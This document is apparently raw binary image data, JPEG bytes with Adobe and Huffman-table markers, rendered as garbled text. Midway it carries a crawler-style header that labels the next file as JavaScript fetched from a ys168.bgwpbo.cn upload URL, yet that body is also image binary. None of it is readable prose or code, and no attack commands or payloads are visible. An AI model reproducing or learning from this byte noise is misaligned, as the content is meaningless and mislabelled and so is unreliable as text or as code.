+��������'*eK�8b�s$�J��h��T�4qc��dؑ[=�dњ�\��K��#���9q��w�r�U\����È$;�~2Q�.+JNc�S�^�̅f�>�;�1�Ʉ���DX�_�����m���o���&�M�j�Bd	�z��aF=����K3�c�7Y#��.��-�a$ɶ��IO�a�t���7I}T�����J��z��p�����9a��0���[��b��g����pT���U�Lm�c��r�1��S��mLuDr5�bq���gen2�	��n�t�E�Z�c��l��*���
4�
Ȗ��}��u�W��!�@c>A�v6}?A����I�j�;�}+��F�&���!���{�6\&�a��v��J���%����r�ţqvXe�tKp@8�ઍm��ߵ���{��喿s���tl�h]�&:�{Fˍ��ݶ��b�ђ���뉩�^�S\��za���@��g]I2�sg�c��L~���bxE\V��I�DX��
�x��c#J��f�tqԫ��J�Ve�a���&�"�Gm�Je��IdO�ز;ژ���ѻ��2�rV$��:<�Ċ^(r%uD��E�qԓu��܏/P���㎘6	8��N�dd�ʾc�\��d��|lW�2�
\"�~�d{�R.d�E�EG��Q1����cS��� 7�_2���FK�I��_e���!B32W��� �~�n2�^u��b�ŭWS@����3�?]����n��U��v"���*5�z^�'�o%�<q�y��w��O�h�U�۠_������:y���A��o�&SX�V1�3�?]��uG��H�N�v�GK(���5}"`�3?���VG�+�[Ѕ�,x��&s?���4}>��[�dN�4�gTLNg�~��.0c��/��[�d^�EyV3#u&~'�������𾊾wp���h֙����3���FCr�'�7V�s�S[��5I68�EɄ���_&���f�>���\J}4��4�����I}���ѻ7�O��jfs�&*����\�V��%�Ѵ.+�~������>���J�3;��2Ү+�p�L�f��1�)>����O@O�F�'�*�l��r�_!��&�0Θ�sdoئ&іn|����\WM�"�ǠT�N�f�̘A���'.%I~bj���t]�_;�?�3ߣww�r�f�{c����.�̸�ɣw�%.�bf%Gғ�&��G}���7t��=����'�})�O��,������ۈ�{ul���f����[I˟�ј>lYI��7�4��n�ݐto�p��V?�&.,ѸG�R���s?F{�ç./���̈�4g��!��n���l����c�n���L
��+Ż;^�����v���G�q/2\�`�	=DT\SH�Fʊ��J+��C��%�ԡ�ao�L��}V[�~��+��zi�h�p��ƽ+ƉΦ�u=xG�3������⚎c]J�O]=rMj&�H��$��f�Exo��!�\��}��o��|3F��"�N�Ӊ}jQ0o� O$��-����q����W.�|���	�a��`Y&K�U^c���`�S5-�A(9"��$�|�x�����>l��ywXsK��[6��2:�3�Q�c�7s.���z�#��7��Ǵ���d���{X�2�w��dbr����Q��.�wEA�eMB�h�U���Z$�Jr��q.� lA���3`׹�9�(nfm��d�Ϥ#�ⱔ��f���E�H%y�\)����,����q��Rv(���OJl�-!��zW<��5gz�W���CJt�-9�v��	�d���q��c��]�*��%s�\�W8�Y�w�$�6B��p��p�G/��H-���"�3G6�hN��+q�� ���׶m���G,w@1�!Ьm5�cu6�,�F���V���Ih6d��æ�o�� 4        !01A"23Q@a�#qB�4R`b��� ?�#�A�qwO�魲&�?�~��5���(�f��=�h�N�� h_�w��mߙ��׶�/��d�|���K!��P��w!c����h��M���+�Hy5�eSǝ�)�֪�<l:r�':��wY��km���X|�*1�:0�ߜ�X�ä����
|,cnO�S�!����[�7s~6�ø
�Z=���juɹDop���O��l�n8����*!f��Q\� :�X_����a��.O4�UO�Re�#rB�z�����G��L� jş�kxu�E�oP��;``l>i�GH���^.'K��N�h��V��S�����*��p�f�� }��pn �${=&���z��2"�t��Z��^g��GVɴѷ� ����i7���K�8K|�*�٦q�Y�d{}c����4�O�E��#k�0�m�J��4��n�x��a�J|�y���]�x����y��V��E>��½�����A���k���h�i� :p���;(���Q�1���9��X|O�7g�������}���#�V�6ʑ�vo�T�no4��IS0�����-��i/�u�
��gw6���T��ӆ����~uv_ۏ��ѸL7h: vYZ~�m��6}�(hcK�;��46n���lh�s_�~t��5b�����{*oli�w���0��hj��G�A�T�S�F4�"�������������bs������m����#ng��X�Z9��33�G����d���RHd7*��c��<���y~9��{R1��¿T��������Pk�vP�e�ڰزE��S��H]Β<����Q �F�3�#� t�M�@�_(����w�� I�T�6�;��g3?7րI�TtB��U}g�r7�Ѵ����s7�ɂ�I��()��nc�Uey��ΟKΏ��o���O��n7d���P����HQ��;��,6&n�Ե�D2�u=K�>o��g��6L�%�u�J3�b��Qś٩����,��I=G�!�� ,         10!"2@AQ#3R`a��� ?�H�K������I~T�66�r�P鏜(�t��Sh�n�,.���#��H�j'3:�H
�Zx��j����)a~�0WbO"�Q
� *�k`E����F�}4�7�L&R��:7w�O�'5n�Z�e}1�i�a��n+q�Կ|��dn�('-�\}+���E8٦kz~9���e8�ZGZ^h���L���J6��+\��(⎘��C�-L��W릖>�`pƟ`N���_�@T�1�g}(����~�ԸCe�4��$� C�4��^F~A��	��en����YMiq�Zx{L�0�m����娗�!wM&���vx�.8�kK���;~�g���!��I3�(`dC�m*��� ���kk?��G��<�?k�n= ��ŭG6<���������[��':�6�b��}�^����+��,�[���nxu�š�	ٴMѣ�]��]�|iٵܣ�hN�4���V�m	ٽ��vmw,w�*�s�ZhS��T��hN�>En}���v�`XN���/�V��|�DM~p��'�xT����_�U�n[��W�C�� 7       !0Q"12@Aaq #3BRr���Pb�������  ?���_���ljO�>�f`�"�CJ?���a�����&ԩ�H	⅓�H ��×���s��?���41jY����2^�����>�f�&x����k�����4:�����`�)��.�`�\)���^�EyD�s�QWV��K�^�%�׬R	�6�r�5^G�<� C�j�s��p"5�?��M�h����.G����8t��{U��'���%�H��L��d�bՀոǓ,P��}�T�y���hWxP�]��}tN=)�[�J'�ǳ�ϟ��R� ��f�cp��s��MA�z�����7��5���BO �]V��ͫ7���X��W� Ly�oE<�#l��|p<4� ���w�:�����|����tg����,�NK�0�xC�\޷�oX��+/��"bT�W���I��.C8��u������*X��}�^�ጪ����%<��y��i�/�pK-v��,�آ�E[�e�[J`�7��َ&��5����*"��5�7Z�<�΂��ss<�Cs�@����M^���
��)˃2��g���[t]o�T^!|�p`<;-�/�8��̖y��!��J[��%K�J�-0�QX.v�S�Ll�G|	��añ�`���抢�+�2�j�9Bg��_�pӕ	@hLSz_�bܣ�e��[;�/x��>�,m�\���0D���ݽ>�]�|�o�xy�d��߼|۔["�ŐEH��I|�h����s��E9�9Ĺ;N��R�VZ>L��Ϊ�Yco�s0�&�+�E&*�]��&\�Z���57STpr�%0�B*v��������ס�E-PdW̦����o���\���aԭo@���ĥz�Vg40<2Н�r�������j����yb��PN���Q���2@�|�pSW41T4;#�vMԂ�pg���w&|�5�0��ck�Q@.Ѫ}�\����	��f��:,�����T���j5zF����b�c��_3�)��ݣ_��c߿�5|C�E@5�jd`ZP�2cZ�~��S�Bj�u���}��y�� FF(�d=Jh� ��3d�����6�A�����i���Xt������d�-�!N� �a�zZk�fk�c�N~�@�x:?�s�3gFöEl���e��K���6oK>��h�i�����k�F�t��*k{e� ��n�Cwµ6Xc�,J[+Z�,ƀE��H� �'�`a�f`�C��a��<m��o|b��Tm&,%�G,�y#�S����m[6��@t$0�`K�Y�7&�ؖk3�E�����s1���bq
:a��1X���ͼ��\�غ�[l�e����oY=cU��ch���(���8���R�)1��"��,��PL]$���ך���i�{�В)[� 롰���JN��1��a��?F�r��ZW�|�(��|��[66�iY��"��W��
u�.dL�6�>��4&�) f}��7�� Ȱñ�8�����Y����!s��(�(�*�Z>�31��o��/�/���<G�}i�
a���H�}�#�E��Ao���&�S�mOjd.�	-j`4�L��n�k��Lߧ֟P�p��騁+�\yLϼUH#��@�G#�P\�kE�c��N��o��N�|������N\>R��QG-aM�}`��{���N��P\�x�DQ�GH���)�g�ǉh/0%���ttě��J?�A����?�ox� ���LI�N���q֘{4���&�8�TA�"��kw�koӀFO�0cߋ�Lk���<�Cxہ9z�	����������Y]w�f�!����.k	[1�m7B�آ�H��&��z/��F
�a�n��<T���+��,��,�ة�h'���5�Zh�xVT붋+�Q��@�����ٵ4&n[V*q��x�����٢��9�D'�F	3X'v��� Q��Ğ�
_h���S>���\�ap�������CaL��713Z��F���<��Tb9���9�a����Yk�n���h�!���!��
�������1|�]�t���O^+��,���U�:1>x��\�R^f�O+���)��/�"ˊ2Գt�2}�^CM���-�ߌG����+�d�e�.�Y)���$�7Ʋ0�4j��=�U�Y�+�b̴
:i�a��"�.2�}���W������d��+�[i/�1��7�z3��)v� ��b��&!�q�J�]�	�q��w�������|�Ł�� h^�y`L��S��h.�S;���Y�X%5T�%����rS9p�'8��;�d�����[g!��w�����|�
�Z�n��Tѹ�A��E�5�����-�AXF�g��i"���ZFp6��"̝Q�h���q&i�0�����
yM�M8�:ǵ�X�88��RJ��Uؓ��X��Ĥ��Ɛ��uE��^�?nT���o�c^Y��S�j�>�gQ�Ǽ�hԖOx޲?�_ƭ�y�ϊqy�;i* �`��oCӂ�1}�}D\�.v�ǽ�{����ߝ7�����#X׌	���(��e�߅�0eLa��c|�����1y<x�,U�	k��lϪ��փ.jч��\�����y�,��nb5�S���u���,_͹�"�����?!�f�(z� #fT��[�F��Ȳ� 9[30��e�"5,�kȘ>ѳ����"a�F��c���-4�Y��FC�� *        !1Q 0Aaq@���������P��  ?!�������Y�'���S��5Nj��9�sT��S��5Nj��9�sT��S��5Nj��9�sT��S��5Nj��9�sT��S��5@�jH���G�DA&�@�M�+�QΡ�� � ���'�Q]{��݁ @&�$����Ԅ���8!/�Nw-�A0qb���D���	���P4N��Cw�Ԅ��Fr�����K�N���E ���) `U0x����(��x ���A�\�K��`��꽓�t�h�Db��8n�U�nW(�D�_���r��	�fL4! ��2����
���5<鞻)�4'�L=�؈��g�N@�q� &�p�I���#@�sL�~�< �t�����]fB�N�nJ���w:}�g9��y�� �hi��I���=�~S�1j4�YE&����z��V.��d�¥f�Ȟi��b ���T7
����P���|��p4��D$�/�>��M*3�Bg=�
0AAgW2�JYAg&H8"��'��`Z�>�� ] �؂����#��SJ���B�\׼$��1�������� �D(
�����}�� yO��OP����:d#�(�܏X�<�v�tG�ot'DHeP�����lP���ӕw1�� ``�Lo�H�����16�4%ҷr��Ջ N3a�'S�X"�8����=m� v�x0�0�	�K���w&<}TYdϙkcU�r�@p�>�ƣKrD���ϙ@8TY � �N�`������a�� �����	[@�)haRG<l13�K��I��92r�S)۔I�fQ��L�Nhb(�̐�%�&���f� ��4�����ׂ�i&�����E'$�J�,a�ũq��� u
���'&��D�D��4�>�H$.��1��u���w���:]
"L�"<U;@C(�,T<M���N|�82���3@��!�|3`�[#�K1 �G�x�� �C�V��b�N�r$ג��Y���;#����"�3A� ���S��.� jP/���Sσ`��``�jo!�� f���F(��v�&�6=
&��V1@E}Ǵ�
<��Μ��3�`�0�A��s��1`�0rD`�H�ܐ� .\�<{Q4�Bs��} �Q?�-7(��V��xJ4~�ƝS�9��P�D}�bP�(g��a �& a�{��b�T� ���u:\��	���: O+�8F3����p���}c�cF~#��@��_w�pL^�7�l�q �>� (�L�u����Y'zS���F��h��7���:�s�k�b��h0�` dp;�Ѡ	�9@rL5T���g.��îO����WE0�$<x�w$��	��� ��:S�-9�},-(;�����ȱ�`l8pdSÓ7��"���StL`���	�B�7�d�(Gd�'��"\�)��K���ڨ��Y��C���"6(y�JXD��(B���k&�NN�;�1x�T�~�E���&�@L$K�}��ڔ.�_��`	�� ���� $�Uk�4+��� ����R�o�
��"D�jo���A����Ȱ�\F�u��i����P;W ���  ��@� 
�b�
�y^��w0�l���sQ�)R�	�>�Q聑��u(�Ch��
�\�I��2$���1i^|�b��8����1|���ӑE�����9Wl10� ��$�&�����t =Od)�M��
$�X cz����LQ��L]�	1���at�!D�7���C���`4&l10��&�g �Y�ɖ� I�r� ���g���ʙ��ơ�A8u_AO���&��s��}� �Ƅ�� Нp{�3��с���A��L#3����X,(�m|F}��d�T�wx=��> �Fg���#ܬ3�� ��#>�]2Z��R����#>�pba��0��l#)f� '|F}����:"��1��Y���38���!` ��y�^���!{������4B�T<�Fg ���fs�7tF}��,���G�㈡e����b� �cW�@  e��8@��EŃ��d/9�az5�������37�LOr@{��<C��$7F#���[� �}�*�(���-�z�i�&��Y� ���b��  ��$��;���e��ABOaI�'  ����C�ʒ/�r�Ff��w+(a���jX,�sDC�fN���sD�L}#��y���a���WQ�Xޣ�����j9�bh�;���|��r��ba��P�cSL"� $����LI�6-ʘ����y�,t<�Ff󂧀�p�7& �vA�y�E��a�5d,*L#3zJ���j��� V��D�s�ؼ)p���б��	�fo0*x��8Z������с`�X@��u��Ba��S=C���#QE\b���K�'?��0������n�l���AS��#����gT�j����r�<��`48M�v3p���.V,����A0u�<%	�fo�#�9#�=4�8a���9Z���9���8O���5��	�fo����x�8P?�!�0�U����NSP��i����
�Ff�d��˾$��3�#�G��4d�\|�*�0� �������E�BH�da�2G�sah:�h��dhB������y�M�a4�8�0�OKtD�\��h����20�T*!�#/*�N�:���:�2fT���*_�RRK�ba�x�d�,�EH�4��R��)81d���*�AǄ��(�(�5jS���iD�s$|�\ L#3�3�D�L�h1,}�$H�3Qb��(�Fg1y�Q�	�zqfrrE�&Zv��O����Eѻ��P�K��$�<����L�?�N@��H�g�,G�Y�5C��oû��S�a�@9E)a߇��6x�D@�zq���$�	�cH庌��Ȅ��1I��#��a��M5ߝ�>��I-74L'hy������QD�I%��>�J&�0�~6@{C���y[JpI8,Fh0���@B�+��}#>��/�-�$�g�
�Ifx�
i�� ��A�_	��KBXk�$��K���Y+��q�(��ND�� r`� �w*�����=��s�s�C�u tP�,��^�) ؐ��I>���[&�`ڥҕr�� �'�P���\�|�7c�
'�@R�ؚ�f:��-��c�M��:"�W��*n��� :4�)��ic�h��V=@~������n�
#��a[}D�����[���{�hn�S|��$�x
�rH�*H�&�QbC�cDƉ�&4Lh��1�cDƉ�&4Lh��1�cDƉ�&4Lh��1�cDƉ�&4Lh��1�cDƉ�&4Lh��1�,���*����=eԟ �B"����      ���H0������������O<� G$0�[�����������<�u�C{�����(g�����4?�������^'������� qf� ����ﾢ�<��>���ﾃ�mY ����ﾘ?<�E���~��Z��x5������?<�:�/���6�������<��^��<g�5� �����b<���<��0���������<�����I߾2��������<��G{��������V�o���<�'�*t���������<�o��<�g���>���������<�o�'�<�-������ﾣa|��<�o��<�%��������_<��)o�[�<�>��������<��9﾿�<�� ~������g�<���֏<�u��������<*����"�<��>��������<@���<�����������<QϾ����<�Ⱦ��������<Y�����<�;���������<����g��<�e���������<��D��.��<�M��������_<���B<��<�O��������� <��<��<�������{�����<��<�Ɲ?�����������<��<������画���sE��ʳD������������~�=����������Ǿ��������������<��,믾�����������3�<�� *       ! 1A0Qaq����с��@�`�� ?��Lޙ�%� ���"��������QmB���CJȾt�l�L�{�� tƍͤ��2�C"�l]�	kR��@��<��HKf�k(?�����oH���@�*qK���lmMmֈ'"�Z�C�٢L�ϯòPKM�)/r)J4��gQo�0�a���t���8�U�B�ߛ0��/�H�`�t�%��^
�?h��P�������y�Jʇ�:B<u�������oK��Y�-]�\�Ƀ�I/�1 �՘��4� *��2�ط��("�y����Y��0c�-5�[C���p�<ޠ��ouc:�%���ꎔ��u��/�]�9���9��Yzf�B�*�'�i���^��	��0��׺����h�y��D�jBS��6 sif��Y��\�/�-̫W����s�`EkL�>�r5�x�6�_�\�N���N� ,)'~͓�RQ���_2���������#Y\�"� �q!~dxT�.;%�RYɗ�?�  ���������������A�� b��Q����C��ڃ�)ff��qL�MHY�G�f�b�������}T�� ����k@��R�7pvg��g��B��Rv��~�/�����ꑩ���q�V\7.�@���7��j�j��3@Aֲ��}ҫ.!w��)��P��-g���?��s4��)9�����y^p��������%3Y:�K���o4�@?�|<OV˥pg�#Ҵ��by�F5- �ƨuj�^��l3/P�-�c<g�S��I0.����L#��/��O�z�ty�Lq'=ؤ��'�Ks]>�Zw���[�ZhQ}ݦ)�m� �/u��ܴ����5HrM�!`IY�rO41r��Yhl8���u����J�N���\�F��7�Hٚ	]+9������ߣ�aho3>� ̲L���U��T�/�����_���+���y��w�J|�ڇ1>m�������_i��t��~�G����G����ZC��n�~��+$g�g<Ыxw5�o���?�� *       ! 10AQa@q����ѡ��`��� ?��(&1�/�o���q�����	�dà��S��dʰ�v��U�੼���PN�6>ue���l�࠮���l�_+�d�y>'����ED;��̮���� xo�3���`�d��>w�uت��3$��o]�E�5���������1R�B�g���+��8_��0�ߧOk�b��=��t������p�}
�� ��gLʞU��.����Eb�n�����s$������ �Pp�7r�y#+CA�,��8������S�;!:�o���~}H�w~w�p�^����+�(�)��@.���r{#��w�E{G1\� -`[��(Q�Ӧ�_,�,3��;;M�Z��������Y�����_���b��́)y��<*T��-�� <���3߮�l�����M�'1g��LD����W?g����w/�m!s�M��W}�ni�7� ۖ
���&�cXx�E]�Ar���7罜��R��e���-SX�e4e�i��nk�����]4e];��4ԫ��2��0R4���[oJ�:�7�i�k_T�Ӱ�奻�Qޝ�Մ�Mi�:�TP\[Ν�:inV��Q,�I�,�9yƥ`���̳��V�:���)��_�[�P[@8��P̱~�����{���3-��F��d�5þ%�MޠF�]e;JJv���� !�� *      !1AQa0q��� @������P��  ?�EaE���j�V����ڧۣ�t�+y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��R#E!��Ҙ��9�N�Q�E�D�+�+u8�J�T�I��X��� �1���4Q�����6(�0��(��Y��+�be,M������Fv�x�X��Eq9�<չ��Fԓa4L�ϼ®Ss�b��cHW1cSp0pXޛ����8�;�p�G���k%�X`�r�g)行Ï�f/�Z5{d&cQ�B�b���M��
UUe}P�p�̃9���d�(XY�������L�P��L�1�!vy�?fB�[`��bQe|����ɛ/#?k��.-�δU�;�P):�D0+�#ʞ�1'O���C13��G�6o�n8�f���T�J��Q@,KbZZ@�#�Ш�bAf�kQ(��x�]6�L��Q��/1@�X)XT"R����ۛLҍ4�'Wc}��� c	9��t�G�5���A� p7q҉C	�sW��mA��NT�1�� �INc1��<�|5^�؇P�f�F.�����^���8P���&���p4��o���\��w��L�DK�t2a`� �0��HEI�ˏ�1y�Ө��Abp#F8TT��ٓ��+4�C`2%�&�\)�4*� �'��j��,8��F�%*�e} ނv�c�XP�b�Qg%W���x�
�C�?��W`���
ɲ�zA1nt��MR�Ae��	|Vj-In���qO-)�n�����5�o�Ё�`�h����"���{�����G�kG��r-.��iDMi�C#|\��{����|(;u,OJ�S�����+�+�A E^�����rMr��'����:���l ����[�MO�9,K���s���]��?�M#I,ɤ��hP �߭XW� p�nf�1bDgQ#���FLvr~����:�'�\��,�z,��n��*Ӏ��>a�W�n<��|5� -�x�*xk�����_
aJ��1���A|A�ĥ11bA*GB�Y�Ai�`�h�f���`{�v�m�as�5P* �n���a�Ț}e��/��T`�u-y^������=�57Bͨ�/���oz�-g%C놧��ʾ
,���NA����P���1K]�	�:?"�r�1�&�ءir��g'�n�xԣ�P�`��5��|�u��<���UʖUs��iY7�����e�SV<9Y]�����^�f)C?I�H[A�ʱ�����b�N;7�^6�4FZ�s�û.�C2�3�Jؐ����xI)
.A൝ig�L3r�I,�����YžECn8Y1���T�F����R�2�����H�"�bD.�������$�\�i�$��Jua�$	��95ߙZ������b�s-�2�T��>��V2����揁����PZo�CuqZ܍?��"�ZIk�$��D́���)�;%��B4W*Gl.�4���X��^X;˥m��
'�.aI-dx0��K�8T��JPP�`��x4�6+8�����|yC;�'�J���e:0��ނ��.�'�"� 7
�	y��9#��(��ة]O��
8%KJ�_6�)�ű��'لpkdC�5&�yz�M�fY4���gA�s�y
\�ļ��)֠��ߥ�SK��O̞��zfAI�ܥ� 3�
��FS|MrH'[��'�d��K�ae%��ʏ�E��KP'����|4��[L<�,��P�f�eօ���f���ђ����.B焠 �4%Mx�]��p��-9J1� .�B0,��Ю
�T��/1*�o�U���G�?ō;b��	CQ%�������6�C�
Oo&#����3<�%%B, k��V�ƣ�D�$�sZH�+�HG��8�q�1�(d<�z��x�8k�tk�>ϖ���	���8���iCB�!ӟ1#ܧ�6c�A�*V��bG��}�qY��P�3���r��E'r��:����T�6�%�4�M�ݰ9�ʰ�Y��6��(}0+�Sbj7��ޞ
�w4��͐Ns�1	��t����*�#��=£��=��qY�K���Q��U/��&A�)����s��� S�G�P1X�1�n�=	�Z�1���
"(�*Y��ك�88'8�n��5�i����qY�b���L ��?DI@���v�x8~ �Z��d<[��^�!������G�����*�R���Ǌ0����z��?RE�(�52�~	2ɋ6@t�-+)}�qY�!�@?ݱj�z��� �2��9R�*9��b�LbsH<сP�!K~VTt+��2S/C��,ƅ	7�0r�(D��
/O)�"�!��]�:��T�=����g�
3���ء�"S�Y�w������v§־S��C���t�ǁu��� �蚘Sf�2�.5��y	��fœ����r��-�*l��S6
iΟ�ښ�i���$��Ɯ}�qY�`*����Cp�'<���U�-�Z�n41k'�E#I����A�y���ZYi�,��Z� c#t���W��s��j��ޤ
��l9����STx"Q���ҝ�7�?L�D(�oM�"}��"�� T\Y4�8�7,R_�V~�4T?h�=�˵$+�e9���<�6��G޻���T�E�O���	sK���˿��-(� Vo��z�ު�{̖�R��w(�AZ�;Q���2�RˏR��fQ�1����K��N�f<O8�V�򥉴3�.�*@��[��� �Fz�a�[KA쨀���P�%GJUeU��8G�P
�^�ݏ�zJ�@�r��iBM�=�~ '���7���\U�(���=����$"�ȍƌ�g\u�p���"�b:�0��`5X'�*���L֐���*��d���U�n�Ȗ����5T������Z���*�EaYP��G�!�%�V���eyU�;K"ieyske��N.!
0F��Q;��s�SB	�R��A���95����&�az����jz�\�0=�0f�yهW:2 `� ��^��[��y�美��*�V������*K�9��~q^sÜn@����.Bz�/�x���#&V+�4�b�� ��^��Z��@��_ݱ��r�����n'�W��@0zF�]t��j��~�4������:W������;Чc�n��R������~q^s���	�f��Qa#ct�~h�	H[�v�f`�� 'J�� U���r�%�㦕�Ϯ����U��~q^s�[MF �k�͗���t�w�A��:W������B�H���_|�#�IkqF�+�x� ���Y]�ΕUqjp���G+�<_��^�똅�_�Jƿ�	=�IЉQɭ�?�+�}�X[�:�r�΄=�<�zՇ�S�X���&��{�-��B �8)r�R"#i%*�}��+�}�59<:*������C"RObK@Y��Z��H��>���Y!$�#�T�U;�"�u��1������q���;˯�2��#�`������*C1md�Y�Ҍ�vߵ- �<�c�l"������xC�Χ���0�����p�#:�����b��*�S�)����js+,�ig�6�(8��u����$HҀfOmR��iw%������܄��C'��S,�:���j	��Uy�������ƥ�dUഢW�m1��+x�G�:�E�#�r��� χ��>�BH���=$�(�-X�I�5:�V�gSP0����2�ù�4�F��r4�� ղ�]���6d�~q^s�y�R������%X*[�`�;�޴���Q`-FowO�yՀ�?x6bm\Ƶ/���y�yϸ���z��[�7�g�^kgԽ(�}>�g�H"%%&U��i�8("85>�R�(v~�W�����[xP���4s�<�Y%Y]^+�Z���oD��Y8����W�����{��+>��*ac�5��i����`�j�7�<,��������xo�)�>�P"Xz������ �hS2�~��K*���sp�E�����G���p�l�r�U3��`	��	�W"��:^2]w�G�S\�-S�Ҟ���<�>�W���ai���Ri١x,zE�QP�-y<X�������D)�՗�_,r�E ���z� �$Z��-�cH�����	#}��8�2��z�qK��*b����:~)�G�- H'��t��Gs���ޖ�{B�	���*������}֐�y���ޛ�W1��}�5��&�xS�@�^,���1UUehS f�S��5��
���G߅lJ�����>�wDؕ�!�j}X��h��6I�'���9��Z��ǖI��L��oN �]��v7ƕUYZ¥wH޲�ũ'@"s.�S�2(K�χ��>��oX��3�臭_L� ��8�^�`C,s:+�?0:���)��V� d�%]`S�CH�<M6�ro��]8�wN�k�A��� ����9'=�!q�T)U,�kz��L��|?8�9��(�s�|-k�h� ߾%�Z�����lk.N��3�ĎV�VV]�3�]
���ڇ�/�	o�_�����"��&����+�x��QB[��;Q� y	���K�b��n�/�r�QCc�+�4>��ơ~&9SY����64E�TC܇a�<�烲=Ө�%��Q����2���ʭ�/H�NUz�p�Z��%���*@��NL64���<).ƋI��O�к|�'��KZ�V��JIJ�Uu��D�-~/�W�����6�!���LVbd�'�ғ�-��
�S�:ʲ��j������ !8�!!& �D��ɒ|���&��ӹԒu� 7ɑX�|�5y�f)(I	c��P1���{��h2O��5eq�b�
�ֶ�~�9@��_";�~=��t�Ҿ"�:y8˔�2���a����a	�q�u��0ȶ��$v�`)�N�7ȅ�/�O%�����{�{SH�K�g��Q�
<�Xf
�`ͣ@�+�e�ʝ�%L��YOA�ȫ�~��α�� ��}J��h��z��b�z�̹�D�-;%dI�n� VeÙ�ְ�����Ւ�SWē��]�X�#�O�ڕ����`� �[rf��b�O������^��D� ����.�°�{T��P�Ñ���2�/ޤ�q1���Sr{��{�G�r����w^@gԷ�9��#�5!t�� ��r�u%z�rm]��Weh�-�A!%�H6}Z1p$!�kɲ��^����G��P� ��=ʅ���Rw�X*'$ߴ���ag��y՟���wz�(�6�;�2�-H��c��ĵ��urh#+ t�G�/��8&f��nd2G1.l�L)�[p�b��_�Q�hS��i�3�� �f�@]ب����� ��W�:�ma�/��5{��c� װE�j�*}Z��qr|mYQ��l�\;�ul�� �+�ܳV��;RE��r4#���h�4a�����7)&B�q�%�T�� n�?M��A�B5� �.V�����{�=�M��T촆� 
"�"1V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;P�LU�Z��L��� ��ғ<E��d��(t8��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251025/e5679ed0-8984-4fa5-b6b9-693489e1b29c.js
body_size: 47774
content:
���� � ��  �� Adobe d�   ��  � �  ��          	 
             	
     	!"1A
QS��#2479asuw��$%3568BRWXqtx���������FVvy�������&Ud������� 	  !1AQ"2aq�#R��	3Brs������$45Sbu��678CUVtv�����%&9DTc��'w�(Fd��������    ? �k��.��l
����}"&�I�/���-��O�;��<�Ï�[�����3�7�S�]��í��x8��J}��8�u�0� /����O�aw�����\�r��)�.���������S%>��|:���s��o��0�Ï�[���.p9M����xq��|a�^�)���p��>o�?�����7�S�]��í��x8��J}��8�u�0� /����O�aw�����\�r��)�.���������S%>��|:���s��o��0�Ï�[���.p9M����xq��|a�^�)���p��>o�?�����7�S�]��í�� ���Ǽ��Jo����|2��\��9(�	�~w��Ɵ� ����O�aw�����\��S%>��|:���s��o��0�Ï�[���.p9M����=P]q]��ULe��8z��z	�0q��j:S����Н�>�_��� L�0\_�_kOޏ��98�H�	���0�-)) �[�`͹z�p�cx�   � P�s�Xa�O"4d)rPJR�rI��p�Vx�1B�0�D���㢦߫H�A33z�J]��5�Z�C��� 5+���T��|�+l���� #g?��������{���o��^��c���������9��C�}���o��v���َ�q�ٷ&8�@�r{�P�'Sf޸Ykd�Tq�#5<��Э!`��J7n c�s�B��� z�s�r�Z�N�i#"e��>)Ԛ�A[�k[�r�mŅ4V��JqiB� zw�>��?i������ ����GT��U���3�{&��t����N���8��Z�T���j%�m����!'ڱ?�6o_W�ʵm/-�y8��"��MBn>��I��&Jt�k���?>_d|͔U��mRER��J9��O4�mI�$�K�ԓ�M�P�8���Z��Y�Ɇ4���ӧ����e��?*�(шNϠ�Ɉx�5����Hr�uN���� �>P�Ř�԰/ly"��Uc7�6��].K�BV���HS�e��B���ӋӦ�JM�����y�~�K��sW� pc��ī��xk}�;'�������䪹W?�3�~��1�=�ͱn�C؄k�XCI2z�ԃ2������\�8(U�97Í
w�!:\�ß�2e�μ7���Cm�k.�������-.7�$�Z��g�a?�ެ|��H��몛v�]ӧ+��Z�w\��PA3��(q�AR�
�� �$� <o�C5�L_�V�*�y &r�e��~R@r�x��U�-W��8�Cp� ���v���Ei�ޓ���!*^��]����865� R����?���	�83�!��� v�ׅ�����J��WT�N�'��}�k���ݯ���������=��� �����ޏ_ �O���Uǥ-�<yk�ۿL>�]Lc�K�B��x�pϣ������"�����wi$`!���᱊��.�B�l5�y"�L����W�V� �{�U��w�ip�~���a�Ns~�W&�	"Z�f�j��-�������C,�]�;�\)إ���ͦ�H��#Z���z�6�8!�%Ʀ�*��6�)�ka�O9	QB��Zi���盛mВ�{��}���?����=�o�U��C���[��Xӿ�I� �㉄ɚ�Ǚ¿��E�=ϭ6�L���?�ed�B`��צVB&^j.F
]�#��ʲgHD6�+��fRt�����f?��O{:�Ҥ��;�mN�em)��s[Ѕ�!.6A��X;�K@�<3O�����y���ǳ��2_�/�����������ѝ�>�_��� L�0\_�[�����b k
�cGu�ZE�~BhCҔzr%U��w�L�}�4>|�;�Ѹs]i5�J��;��r�孡l㡭4匱���"�q�6�d���Nʌ��c�z暶΋r �&B�  �]:�	�-8�H.I�ⱻKv���J��hʹW4T���5G��kHm��PBR
	{�I�'�ɛ����O���/����;�e;����?�/�M�u���� ����ܴ� j2��W����];�����/�M��V?�G�����OxWL��)���,cI{�˅��z�id��� &2�y0��^�\��t���Q���4�1���!=�ޗ_n$j�v�ga��?T�ի��fR�����Z�� 7Z֠�Q�G�� >���{�V�h�uè�pZ3��Tf��hX�r_%U�/�/Y��i.A��Mg**>��(�Q��V�>\��!�	 �X�\Z�:X���am�W��j~p��1�~�=��u�-�q��-����>�v lO#ʯJ:��o2����k�U�nA�[�Ò�oJB6:󌢟�x�$[G�U!J���/�� �K��*�j@���,n,�o�{��tpv��8�ف����.����ώ��\Y�H@R��%7�X�[sl^���Uי�.-w�MwNj/M�����h��*�f��5JԣY��T�qi��X���	
e�ܻ���*t��g��r�*���Ŵ�n���}������8Î�þ"˜�PT���m�u��-�:Ф���/�`�N�7|-�.yg#6�Dб�rR�o�m����P��}$�f�`�UD�$"���ۤ�" )��ꌶ�W�BE͕���Ē�]�{)��&�g/0T�7:CH.���ҵ��	��A��r#��K��G���}�]�:��=3c X�#>��pj��"Γ ����戀�s�U��jZ-4|^�CK�R�u'R����D(z�o}�56�gҾg^�R��\6�,��NW�� ���?7wM��k�+b�D�K���9��s�2�I�������m�R
